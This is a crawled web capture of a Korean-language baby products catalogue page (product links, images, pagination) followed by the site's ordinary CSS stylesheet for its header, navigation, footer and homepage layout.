										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/362.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/1555063588367802is5.jpg" alt="아이의 청과 드림 워크스" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">아이의 청과 드림 워크스</div>
					<!-- <div class="product-b2-b">어린이 보조 간식 조리 기기</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/363.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550636257505arvub.jpg" alt="온갖 종류로 물을 마실 수 있는 병" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">온갖 종류로 물을 마실 수 있는 병</div>
					<!-- <div class="product-b2-b">삼중일 진공 보온컵</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/364.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/155506364981197j19m.jpg" alt="밤의 울음에서 살린다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">밤의 울음에서 살린다</div>
					<!-- <div class="product-b2-b">항온 젖병데우기</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 		</ul>
	
	<div class="page">
    	<div class="pagination"><a class="active" href="#">1</a><a href="https://global.babycare.com/ko/product/proajax/1/2.html">2</a><a href="https://global.babycare.com/ko/product/proajax/1/3.html">3</a><a class="next"href="https://global.babycare.com/ko/product/proajax/1/2.html">&nbsp;</a><a class="last-page" href="https://global.babycare.com/ko/product/proajax/1/20.html">&nbsp;</a></div>	</div>
</div>

--- FILE ---
content_type: text/css
request_url: https://global.babycare.com/ko/bocweb/web/css/style.css?v=v3
body_size: 95553
content:
*{
	margin: 0;
	padding: 0;
	box-sizing:border-box;
	-moz-box-sizing:border-box; 
	-webkit-box-sizing:border-box;
}
a{
	text-decoration: none;
	color: #666;
}
li{
	list-style: none;
}
img{
	vertical-align: middle;
	max-width: 100%;
}
body{
	/*max-width: 1920px;*/
	font-size: 14px;
	color: #666;
	font-family:"微软雅黑", "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	font-family: "PingFang SC Bold";
}
body{
	/*max-width: 1920px;*/
	overflow: hidden;
	margin: 0 auto;
}
::-webkit-scrollbar {
        width: 6px;
        height:6px;
    }

    ::-webkit-scrollbar-track {
        background: #fff;
    }

    ::-webkit-scrollbar-thumb {
        background: #ea524f;
        /*border-radius: 4px;*/
    }

    ::-webkit-scrollbar-thumb:window-inactive {
        background: #ea524f;
    }

    ::-webkit-scrollbar-thumb:vertical:hover {
        background: #ea524f;
    }

/*顶部*/

header{
	height: 125px;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99;
	transition: all .3s; 
-webkit-transition: all .3s;
}
header .logo{
	float: left;
	padding-top: 24px;
	position: relative;
	z-index: 92;
}
nav{
	position: absolute;
	top: 0;
	left: 0;
	z-index: 91;
	width: 100%;
	height: 100%;
}
.nav-ul{
	width: 100%;
	height: 100%;
	max-width: 900px;
	margin: 0 auto;
}
.nav-ul li{
	width: 16.666%;
	height: 100%;
	float: left;
	text-align: center;
	position: relative;
}
.nav-ul li:nth-child(2) .nav-a1{
	padding-right: 15px;
	background: url(../img/ico01.png) no-repeat right 70px;
}
.nav-ul li .nav-a1{
	display: inline-block;
	height: 100%;
	font-size: 17px;
	color: #fff;
	line-height: 110px;
	padding-top: 15px;
	position: relative;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.nav-ul li .nav-a1:after{
	content: "";
	width: 0%;
	height: 2px;
	background: #fff;
	position: absolute;
	left: 0;
	bottom: 30px;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.nav-ul li.on .nav-a1:after{
	width: 100%;
}
.nav-ul-div1{
	width: 100%;
	padding: 10px;
	position: absolute;
	left: 50%;
	transform:translateX(-50%);
	top: 123px;
	background: #fff;
	display: none;
}
.nav-ul li.li2 .nav-ul-div1{
	width:150%;
}
.nav-ul-div1 a{
	font-size: 14px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin: 5px 0;
}
.nav-ul-div1 a:hover{
	background: #adbfaa;
	color: #fff;
}
.header-rt{
	width: 40px;
	height: 40px;
	float: right;
	margin-top: 50px;
	position: relative;
	z-index: 93;
	padding-right: 80px;
	// border-bottom: 2px solid #fff;
}
.qiehuanyuyan{
	position: absolute;
    right: 0px;
	top: 0;
    z-index: 10;
    width:66px;
    text-align:left;
}
.qiehuanyuyan dt span{
	width:17px;
	display:inline-block;
	height:7px;

}
.qiehuanyuyan dt img{
	margin-right:6px;
	width: 22px;
	height: 22px;
	border-radius: 100%;
}
.qiehuanyuyan dt {
	font-size:16px;
	color:#fff;
	line-height:40px;
	background-image:url(../img/xiala.png);
	background-position:100% center;
	background-repeat:no-repeat;
	cursor:pointer;
	background-size:12px;
}
.qiehuanyuyan dd{
	font-size:16px;
	line-height:30px;
	border-bottom:1px solid #ebebeb;
	// display:none;
}
.on .qiehuanyuyan dt{
	color:#787878
}
.qiehuanyuyan .yuyangidv{
	width:130px;
	padding:6px;
	border: 1px solid #e5e5e5;
	background-color:#fff;
	position:relative;
	display:none;
	left:50%;
	transform:translateX(-50%);
}
.qiehuanyuyan .yuyangidv:after{
	position:absolute;
	width:12px;
	height:8px;
	background-repeat:no-repeat;
	background-position:center;
	background-size:12px;
	background-image: url(../img/yyimg.png);
	top:-7px;
	left:45%;
	content:"";
}
.qiehuanyuyan:hover .yuyangidv{
	display:block
}
.qiehuanyuyan dd img{
	margin-right:10px;
	width: 22px;
	height: 22px;
	border-radius: 100%;
}
.cli .qiehuanyuyan dt{
	color:#787878
}
.cli .qiehuanyuyan dd a{
	color:#787878
}
.header-rt  .int1{
	width: 100%;
	height: 40px;
	font-size: 14px;
	color: #333;
	line-height: 40px;
	padding-right: 40px;
	background: none;
	border: initial;
}
.header-rt form{
	display:none;
}
.header-rt  .int1::-webkit-input-placeholder{
	color: #fff;
}
.header-rt  .int2{
	width: 40px;
	height: 40px;
	background: url(../img/ico03.png) no-repeat center;
	position: absolute;
	right: 80px;
	top: 0;
	background-color: none;
	border: initial;
}

@media (max-width: 1440px) {
.nav-ul li .nav-a1{
font-size:16px;
}
.nav-ul li{
	display:inline-block;
	width:auto;
	padding:0 10px;
	float:none;
}
}

@media (min-width: 1025px) {

	header.on{
		background: #fff;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	
	header.on .nav-ul li .nav-a1{
		color: #333;
		transition: all .3s; 
	-webkit-transition: all .3s;
	}
	header.on .nav-ul li:nth-child(2) .nav-a1{
		padding-right: 15px;
		background: url(../img/ico02.png) no-repeat right 70px;
	}
	header.on .nav-ul li .nav-a1:hover{
		
	}
	header.on .nav-ul li .nav-a1:hover:after{
		width: 100%;
	}
	header.on .nav-ul li .nav-a1:after{
		background: #333;
	}
	header.on .header-rt{
		// border-bottom: 2px solid #fff;
	}
	header.on.header-rt  .int1{
		color: #333;
	}
	header.on .header-rt  .int1::-webkit-input-placeholder{
		color: #fff;
	}
	header.on .header-rt  .int2{
		background: url(../img/ico04.png) no-repeat center;
	}




	header.cur{
		background: #fff;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	
	header.cur .nav-ul li .nav-a1{
		color: #333;
		transition: all .3s; 
	-webkit-transition: all .3s;
	}
	header.cur .nav-ul li:nth-child(2) .nav-a1{
		padding-right: 15px;
		background: url(../img/ico02.png) no-repeat right 70px;
	}
	header.cur .nav-ul li .nav-a1:hover{
		
	}
	header.cur .nav-ul li .nav-a1:hover:after{
		width: 100%;
	}
	header.cur .nav-ul li .nav-a1:after{
		background: #333;
	}
	header.cur .header-rt{
		border-bottom: 2px solid #333;
	}
	header.cur.header-rt  .int1{
		color: #333;
	}
	header.cur .header-rt  .int1::-webkit-input-placeholder{
		color: #fff;
	}
	header.cur .header-rt  .int2{
		background: url(../img/ico04.png) no-repeat center;
	}
}


header.cli{
	background: #fff;
	
	border-bottom: 1px solid rgba(0,0,0,.1);
}
header .img1{
	display:block;
}
header .img2{
	display:none;
}
header.cli .img1{
	display:none;
}
header.cli .img2{
	display:block;
}

header.on .img1{
	display:none;
}
header.on .img2{
	display:block;
}
header.cli .nav-ul li .nav-a1{
	color: #333;
}
header.cli .nav-ul li:nth-child(2) .nav-a1{
	padding-right: 15px;
	background: url(../img/ico44.png) no-repeat right 50px;
}
header.cli .nav-ul li .nav-a1:hover{
	
}
header.cli .nav-ul li .nav-a1:hover:after{
	width: 100%;
}
header.cli .nav-ul li .nav-a1:after{
	background: #333;
}
header.cli  .header-rt{
	border-bottom: 2px solid #fff;
}
header.cli .header-rt  .int1{
	color: #333;
}
header.cli  .header-rt  .int1::-webkit-input-placeholder{
	color: #fff;
}
header.cli  .header-rt  .int2{
	background: url(../img/ico04.png) no-repeat center;
}

@media (max-width: 1025px) {

	/*header.on .img1{
		display:block;
	}
	header.on .img2{
		display:none;
	}*/
}


.w1750{
	max-width: 1850px;
	padding: 0 50px;
	margin: 0 auto;
}
.nav2{
	display: none;
}
.header-rt2{
	display: none;
	width: 100%;
		height: 100%;
		position: fixed;
		top: 0;
		left: 0;
		background: rgba(0,0,0,.5);
		margin: 0;
		z-index: 95;
		background-size: 20px;
}
.header-rt2 form{
		width: calc(90% - 70px);
		position: absolute;
		top: 40%;
		left: 5%;
		border-bottom: 1px solid #fff;
		position: relative;
		display:block;
	}
	.header-rt-gb {
    width: 50px;
    height: 50px;
    background: url(../img/x01.png) no-repeat center;
    position: absolute;
    top: 0;
    right: -70px;
}
.header-rt2 .int1 {
    height: 50px;
    font-size: 16px;
}
.header-rt2 .int2 {
    height: 50px;
    background: url(../img/ico03.png) no-repeat center;
}

@media (max-width: 1400px) {
	.nav-ul{
		// padding-right:60px;
		max-width: 700px;
	}
	.nav-ul li .nav-ul-div1{
		width:180%;
	}
	.header-rt{
		width: 180px;
	}
	.w1750{
		padding: 0 30px;
	}
}
@media (max-width: 1023px) {
	nav{
		display: none;
	}
	.header-rt1{
		display: none;
	}
	.header-rt2{
	    
	    margin-top: 0;
	     border-bottom: 2px solid #333;
	     float: left;
	     margin-left: 30px;
	     height: 50px;
	     margin-bottom: 15px;
	     width: calc(100% - 60px);
	   
	}
	.header-rt2 .int1{
		height: 50px;
		font-size: 16px;
	}
	.header-rt2 .int2{
		height: 50px;
		 background: url(../img/ico03.png) no-repeat center;
	}
	
	.header-rt2 .int2::-webkit-input-placeholder{
		color: #fff;
	}
	.header-rt2  .int1::-moz-placeholder{
		color: #fff;
	}
	.header-rt2  .int1:-ms-input-placeholder{
		color: #fff;
	}
	.header-div{
		display: block;
		width: 40px;
		float: right;
		padding-top: 45px;
		position: relative;
		z-index: 94;
	}
	.header-div div{
		width: 100%;
		height: 5px;
		border-radius: 2px;
		background: #fff;
		margin-bottom: 9px;
	    opacity: 1;
		transition: all .5s;
	}
	.header-div.on div{
		background: #333;
	}
	.header-div.on .header-d1{
		 -webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	    transform: rotate(45deg);
	   transform-origin:0%;
	   -ms-transform-origin:0%;
	   -webkit-transform-origin:0%;
	   -moz-transform-origin:0%;
	   transition: all .5s; 
	}
	.header-div.on .header-d2{
		opacity: 0;
		transition: all .5s; 
	}
	.header-div.on .header-d3{
		 -webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	    transform: rotate(-45deg);
	   transform-origin:0%;
	   -ms-transform-origin:0%;
	   -webkit-transform-origin:0%;
	   -moz-transform-origin:0%;
	   transition: all .5s; 
	}
	
	/*header.on .header-div div{
		background: #333;
	}
	header.cli .header-div div{
		background: #333;
	}*/
	
	.nav2{
		display: block;
		width: 100%;
		padding-bottom: 150px;
		background: #fff;
		position: absolute;
		top: 0;
		left: 0;
		padding-top: 125px;
		display: none;
		overflow: auto;
	}
	
	.nav2 a:hover{
		color: #333;
	}
	.nav2-li{
		width: 100%;
		float: left;
		font-size: 16px;
		color: #333;
		line-height: 60px;
		
	}
	.nav2-li:first-child{
		border-top: 1px solid rgba(0,0,0,.1);
		padding-top: .4rem;
	}
	.nav2-a1{
		display: block;
		width: 100%;
		height: 100%;
		font-size: 16px;
		color: #333;
		line-height: 60px;
		padding: 0 30px;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	.nav2-a1 span{
		font-size: 20px;
		font-weight: bold;
		float: right;
	}
	.nav2-div{
		display: none;
	}
	.nav2-div a{
		display: block;
		height: 50px;
		font-size: 14px;
		line-height: 50px;
		color: #333;
		line-height: 50px;
		padding: 0 60px;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	header.cli{
	}
	header.cli .header-div div{
		background: #333;
	}
	
	
	.header-mdss{
		width: 40px;
		height: 40px;
		float: right;
		margin-top: 40px;
		margin-right: 30px;
		background: url(../img/ico03.png) no-repeat center;
		background-size: 25px;
		position: relative;
		z-index: 94;
	}
	.header-mdss.on{
		background: url(../img/ico04.png) no-repeat center;
		background-size: 25px;
	}
	.header-rt2{
		display: none;
	}
	.header-rt2{
		width: 100%;
		height: 100%;
		position: fixed;
		top: 0;
		left: 0;
		background: rgba(0,0,0,.5);
		margin: 0;
		z-index: 95;
		background-size: 20px;
	}
	.header-rt2 form{
		width: calc(90% - 70px);
		position: absolute;
		top: 40%;
		left: 5%;
		border-bottom: 1px solid #fff;
		position: relative;
	}
	.header-rt-gb{
		width: 50px;
		height: 50px;
		background: url(../img/x01.png) no-repeat center;
		position: absolute;
		top: 0;
		right:-70px;
	}
}
@media (max-width: 767px) {
	header{
		height: 1.2rem;
		
	}
	.w1750{
		padding: 0 .4rem;
	}
	header .logo{
		width: 1.25rem;
		padding-top: .15rem;
	}
	.header-div{
		display: block;
		width: .4rem;
		float: right;
		padding-top: .5rem;
	}
	.header-div div{
		width: 100%;
		height: .03rem;
		border-radius: 0.025rem;
		background: #fff;
		margin-bottom: .11rem;
	    opacity: 1;
		transition: all .5s;
	}
	.header-div.on .header-b1{
		 -webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	    transform: rotate(45deg);
	   transform-origin:0%;
	   -ms-transform-origin:0%;
	   -webkit-transform-origin:0%;
	   -moz-transform-origin:0%;
	   transition: all .5s; 
	}
	.header-div.on .header-b2{
		opacity: 0;
		transition: all .5s; 
	}
	.header-div.on .header-b3{
		 -webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	    transform: rotate(-45deg);
	   transform-origin:0%;
	   -ms-transform-origin:0%;
	   -webkit-transform-origin:0%;
	   -moz-transform-origin:0%;
	   transition: all .5s; 
	}
	.nav2{
		width: 100%;
		padding-top: 1.2rem;
	}
	
	.header-rt2 .int1{
		height: .8rem;
		font-size: .24rem;
		padding: 0 .2rem;
		padding-right: 1rem;
		color: #fff;
	}
	.header-rt2 .int2{
		width: .8rem;
		height: .8rem;
		background-size: .4rem;
	}
	.nav2-a1{
		height: .8rem;
		padding: 0 .4rem;
		font-size: .24rem;
		line-height: .8rem;
	}
	.nav2-div a{
		height: .8rem;
		padding: 0 .8rem;
		font-size: .24rem;
		line-height: .8rem;
	}
	
	.header-mdss{
		width: .6rem;
		height: .6rem;
		background-size: .3rem;
		margin-top: .35rem;
		margin-right: .3rem;
	}
	.header-mdss.on{
		background: url(../img/ico04.png) no-repeat center;
		background-size: .3rem;
	}
	.header-rt-gb{
		width: .8rem;
		height: .8rem;
		background-size: 1rem;
	}
	
}



/*底部*/
footer{
	background: #fff;
}
.footer-a{
	border-bottom: 1px solid rgba(0,0,0,.1);
	height: 100px;
	line-height: 100px;
	position: relative;
	text-align: center;
}
.footer-a1{
	display: inline-block;
	margin: 0 10px;
}
.footer-a1 img{
	width:35px
}
.footer-a2{
	position: absolute;
	left: 50%;
	margin-left: 10px;
}
.footer-a2 img{
	width:50px
}
.footer-a1,.footer-a2{
	/*float: left;
	margin-right: 20px;*/
}
.footer-a2{
	line-height: 100px;
}
.footer-aa{
	float: right;
	cursor: pointer;
}
.footer-b{
	padding: 20px;
	font-size: 14px;
	color: #3e3e3e;
	line-height: 40px;
	overflow: hidden;
}
.footer-b1{
	float: left;
}
.footer-b2{
	float: right;
}
.footer-b4{
	display: none;
}

@media (max-width: 767px) {
	.footer-a1, .footer-a2{
		line-height: 1.5rem;
	}
	.footer-a1 img{
		width: .7rem;
	}
	.footer-a2 img{
		width: 1rem;
	}
	.footer-aa{
		line-height: 1.5rem;
		width: .5rem;
	}
	.footer-a{
		height: 1.5rem;
	    line-height: 1.5rem;
	}
	.footer-b{
		font-size: .22rem;
		line-height: .45rem;
		text-align: center;
		padding: .3rem .4rem;
	}
	.footer-b .w1750{
		padding: 0;
	}
	.footer-b1{
		display: none;
	}
	.footer-b3{
		display: none;
	}
	.footer-b4{
		display: block;
	}
	.footer-b4 span{
		display: block;
	}
}





/*公用*/
.w1200{
	width: 100%;
	max-width: 1300px;
	padding: 0 50px;
	margin: 0 auto;
}

.sf-ban{
	width: 100%;
	height: 899px;
	background: no-repeat center;
	position: relative;
}
.sf-ban-div{
	width: 100%;
	max-width: 1300px;
	padding: 0 50px;
	margin: 0 auto;
	padding-top: 400px;
}
.sf-ban-d1{
	font-size: 42px;
	color: #fff;
	line-height: 50px;
	font-family: arial;
	font-weight: bold;
	text-align: center;
}
.sf-ban-d2{
	font-size: 42px;
	color: #fff;
	line-height: 50px;
	margin-top: 10px;
	text-align: center;
}

.sf-nav{
	height: 70px;
	border-bottom: 1px solid rgba(0,0,0,.1);
	text-align: center;
}
.sf-nav-a{
	display: inline-block;
	width: 160px;
	height: 70px;
	font-size: 16px;
	color: #3f3f3f;
	text-align: center;
	position: relative;
	line-height: 70px;
	cursor: pointer;
}
.sf-nav-a:after{
	content: "";
	width: 1px;
	height: 20px;
	position: absolute;
	top: 25px;
	left: 0;
	background: rgba(0,0,0,.1);
}
.sf-nav-a:first-child:after{
	display: none;
}
.sf-nav-a:hover{
	color: #ea524f;
}
.sf-nav-a.on{
	color: #ea524f;
}
.sf-nav-pos{
	position: fixed;
	top: 10px;
	opacity: 0;
	/*display: none;*/
	/*transition: all .5s; 
   -webkit-transition: all .5s;*/
}
.sf-nav.on .sf-nav-pos{
	width: 100%;
	position: fixed;
	top: 0;
	border-bottom: 1px solid rgba(0,0,0,.1);
	background: #fff;
	z-index: 79;
	/*display: block;*/
	opacity: 1;
	transition: all .5s; 
   -webkit-transition: all .5s;
}

.page{
	width: 100%;
	height: 38px;
	text-align: right;
}
.page a{
	width: 38px;
	height: 38px;
	font-size: 14px;
	text-align: center;
	line-height: 38px;
	background: #f6f6f6;
	display: inline-block;
	margin: 0 2px;
}
.page .prev{
	background:#f6f6f6 url(../img/ico26.png) no-repeat center;
}
.page .next{
	background:#f6f6f6 url(../img/ico06.png) no-repeat center;
}
.page .first-page{
	background:#f6f6f6 url(../img/ico26s.png) no-repeat center;
}
.page .last-page{
	background:#f6f6f6 url(../img/ico06s.png) no-repeat center;
}
.page a:hover{
	color: #ea524f;
}
.page a.active{
	color: #ea524f;
}

.sf-tk{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 89;
	display: none;
}
.sf-tk-a{
	width: 80%;
	overflow: hidden;
	max-height: 90%;
	margin: 0 auto;
	margin-top: 2%;
}
.sf-tk-a video{
	max-width: 100%;
	max-height: 100%;
}
.sf-tk-x{
	width: 55px;
	height: 55px;
	background: url(../img/x01.png) no-repeat center;
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.sf-tk-x:hover{
	opacity: .8;
	transition: all .3s; 
-webkit-transition: all .3s;
}

.sf-ban-cli{
	width: 30px;
	height: 30px;
	background: url(../img/ico57.png) no-repeat center;
	position: absolute;
	bottom: 50px;
	left: 50%;
	z-index: 9;
	margin-left: -15px;
	-webkit-animation: span-up 2s linear infinite;
    animation: span-up 2s linear infinite;
}
@keyframes span-up {
  25% {transform: translateY(8px);}
  50%, 100% {transform: translateY(0);}
  75% {transform: translateY(-8px);}
 }
@-webkit-keyframes span-up {
  25% {-webkit-transform: translateY(8px);}
  50%, 100% {-webkit-transform: translateY(0);}
  7
}


@media (max-width: 767px) {
	.w1200{
		padding: 0 .4rem;
	}
	.sf-ban{
		height: 7rem;
		background-size: cover;
	}
	.sf-ban-div{
		padding: 0 .4rem;
		padding-top: 2.5rem;
	}
	.sf-ban-d1{
		font-size: .4rem;
		line-height: .5rem;
	}
	.sf-ban-d2{
		font-size: .45rem;
		line-height: .6rem;
	}
	.sf-ban-cli{
		bottom: .6rem;
	}
	.sf-nav{
		height: .8rem;
	}
	.sf-nav .w1200{
		padding: 0;
	}
	.sf-nav-a{
		width: auto;
		height: .8rem;
		font-size: 12px;
		line-height: .8rem;
	}
	.sf-nav-a:after{
		height: .3rem;
		top: .25rem;
		display:none;
	}
	
	.page{
		height: .6rem;
		line-height: .6rem;
	}
	.page a{
		width: .6rem;
		height: .6rem;
		font-size: .24rem;
		line-height: .6rem;
		margin: 0 .02rem;
	}
}




/*首页*/
.ibanner{
	
}
.ibanner .swiper-slide{
	height: 100%;
	height: 960px;
	background: no-repeat center;
    background-size: cover;
}
.ibanner .swiper-slide{
	display:flex;
	flex-flow:row wrap;
	justify-content:flex-start;
	align-items:center;
}
.ibanner-div{
	width: 100%;
	max-width: 1750px;
	margin: 0 auto;
	/*padding-top: 170px;*/
	padding-left: 113px;
	padding-right: 50px;
	
}
/*.ibanner-div .iban-d1{
	font-size: 70px;
	line-height: 85px;
	color: #000;
	font-family: arial;
	font-weight: bold;
	text-align: center;
}*/
.ibanner-div .iban-d2{
	font-size: 50px;
	line-height: 50px;
	color: #fff;
	margin-top: 15px;
	text-align: left;
	font-family:"Arial";
}



.ibanner-span-cont{
	height: 90px;
	position: relative;
	top: -90px;
}
.ibanner-span{
	bottom: 104px !important;
	padding-left: 113px;
}
.ibanner-span span{
	width: 50px;
	height: 5px;
	border-radius: 2.5px;
	background: #fff;
	margin-right: 20px;
	opacity: 1;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.ibanner-span .swiper-pagination-bullet-active{
	background: #ea544f;
	border-radius: 5px;
	transition: all .3s; 
	-webkit-transition: all .3s;
}


.ipro{
	width: 100%;
	height: 810px;
	overflow: hidden;
	margin-bottom: 90px;
	position: relative;
}
.ipro-a{
	width:100%;
	float: left;
	height: 202.5px;
	background: #fff;
}
.ipro-a1{
	width: 25.15%;
	height: 100%;
	border-top: 1px solid rgba(0,0,0,.1);
	position: relative;
	cursor: pointer;
	z-index: 3;
}
.ipro-a:first-child .ipro-a1{
	border: none;
}
.ipro-a1-a{
	font-size: 22px;
	line-height: 1;
	padding-top: 75px;
	text-align: center;
	color: #424242;
	font-family: arial;
	padding-left: 4%;
	position: relative;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a1-b{
	font-size: 24px;
	line-height: 30px;
	text-align: center;
	color: #424242;
	margin-top: 8px;
	padding-left: 4%;
	position: relative;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a1-c{
	width: 0%;
	height: 100%;
	background: url(../img/img01.jpg) no-repeat center;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	transition: all .3s; 
-webkit-transition: all .3s;
}

.ipro-a2{
	width: 74.85%;
	height: 810px;
	background: no-repeat center;
	position: absolute;
	top: 0;
	right: 0;
	display: none;
    z-index: 2;
    overflow: hidden;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a2-a{
	display: block;
	width: 225px;
	height: 60px;
	border: 2px solid rgba(255,255,255,.6);
	border-radius: 2px;
	font-size: 18px;
	line-height: 56px;
	color: #fff;
	text-align: center;
	position: absolute;
	bottom: 70px;
	right: 70px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a2-a img{
	margin-left: 8px;
	position: relative;
	top: -1px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a2-a:hover{
	background: rgba(255,255,255,.2);
	color: #fff;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a2-a:hover img{
	margin-left: 12px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

.ipro-a.on .ipro-a1-a{
	color: #fff;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a.on .ipro-a1-b{
	color: #fff;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a.on .ipro-a1-c{
	width: 105%;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a:first-child .ipro-a2{
	display: block;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

.iabout{
	overflow: hidden;
	margin-bottom: 90px;
	background: #fff;
}
.iabout-a{
	width: calc(100% - 585px);
	float: left;
	height: 597px;
}
.iabout-a div{
	background: no-repeat center;
	width: 100%;
	height: 100%;
	max-width: 1055px;
}
.iabout-b{
	width: 465px;
	float: right;
	margin-right: 60px;
	padding-top: 90px;
	margin-left: 30px;
}
.iabout-b1{
	font-size: 46px;
	color: #424242;
	line-height: 50px;
	font-weight: bold;
}
.iabout-b2{
	font-size: 26px;
	color: #424242;
	line-height: 35px;
	margin-top: 10px;
}
.iabout-b3{
	padding: 30px 0;
	margin-top: 30px;
	border-top: 1px solid rgba(0,0,0,.1);
	font-size: 14px;
	color: #424242;
	line-height: 35px;
	max-height:280px;
	overflow:auto;
}
.iabout-b4{
	display: block;
	width: 205px;
	height: 65px;
	border: 1px solid rgba(0,0,0,.1);
	border-radius: 3px;
	font-size: 16px;
	color: #424242;
	line-height: 63px;
	text-align: center;
	padding-right: 60px;
	background: #f9f9f9;
	position: relative;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.iabout-b4 span{
	width: 60px;
	height: 63px;
	position: absolute;
	top: 0;
	right: 0;
	background: url(../img/ico06.png) no-repeat center;
	border-left: 1px solid rgba(0,0,0,.1);
}
.iabout-b4:hover{
	color: #424242;
	opacity: .8;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

.ivoice-bj{
	width: 100%;
	height: 646px;
	background: no-repeat center;
}
.ivoice{
	padding-top: 70px;
}
.ivoice-a{
	font-size: 28px;
	color: #fff;
	line-height: 35px;
	font-family: arial;
	font-weight: bold;
	text-align: center;
}
.ivoice-b{
	font-size: 26px;
	color: #fff;
	line-height: 35px;
	text-align: center;
}
.ivoice-c{
	margin-top: 100px;
}
.ivoice-swiper{
	max-width: 1530px;
	height: 250px;
	padding: 10px 0;
	margin: 0 auto;
}
.ivoice-swiper .swiper-slide{
	overflow: hidden;
}
.ivoice-cc{
	display: block;
	width: 50%;
	float: left;
	padding-right: 2%;
	cursor: pointer;
}
.ivoice-c1{
	width: 125px;
	float: left;
	text-align: center;
	padding-top: 15px;
}
.ivoice-c1-a{
	width: 90px;
	height: 90px;
	border-radius: 100%;
	margin: 0 auto;
}
.ivoice-c1-b{
	font-size: 14px;
	color: #fff;
	line-height: 25px;
	margin-top: 12px;
}
.ivoice-c1-c{
	font-size: 12px;
	color: #fff;
	line-height: 20px;
}
.ivoice-c2{
	width: calc(100% - 145px);
	float: right;
	border:3px solid rgba(255,255,255,.6);
	border-radius: 3px;
	border-left: none;
	padding: 30px 30px;
	height: 230px;
	position: relative;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-c2-a{
	font-size: 14px;
	color: #fff;
	line-height: 28px;
	height: 90px;
}
.ivoice-c2-b{
	border-bottom: 1px solid rgba(255,255,255,.1);
	height: 1px;
	width: 100%;
	margin-top: 20px;
}
.ivoice-c2-c{
	float: left;
	margin-top: 15px;
}
.ivoice-c2-e{
	font-size: 18px;
	line-height: 30px;
	float: right;
	margin-top: 25px;
	color: #fff;
}
.ivoice-c2-e img{
	position: relative;
	top: -1px;
	margin-left: 5px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-c2-f{
	width: 13px;
	height: 230px;
	background: url(../img/ico17.png) no-repeat center;
	position: absolute;
	left: -11px;
	top: -2px;
	opacity: .6;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-cc.on{
	padding-right: 0;
	padding-left: 2%;
}
.ivoice-cc.on .ivoice-c1{
	float: right;
}
.ivoice-cc.on .ivoice-c2{
	float: left;
	border: 3px solid rgba(255,255,255,.6);
	border-right: none;
}
.ivoice-cc.on .ivoice-c2-f{
	width: 13px;
	height: 230px;
	background: url(../img/ico18.png) no-repeat center;
	position: absolute;
	left: initial;
	right: -11px;
	top: -2px;
	opacity: .6;
}
.ivoice-c2:hover{
	border: 3px solid rgba(255,255,255,1);
	border-left: none;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-c2:hover .ivoice-c2-f{
	opacity: 1;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-c2:hover .ivoice-c2-e img{
	margin-left: 10px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-cc.on .ivoice-c2:hover{
	border: 3px solid rgba(255,255,255,1);
	border-right: none;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-cc.on .ivoice-c2:hover .ivoice-c2-f{
	opacity: 1;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-cc.on .ivoice-c2:hover .ivoice-c2-e img{
	margin-left: 10px;
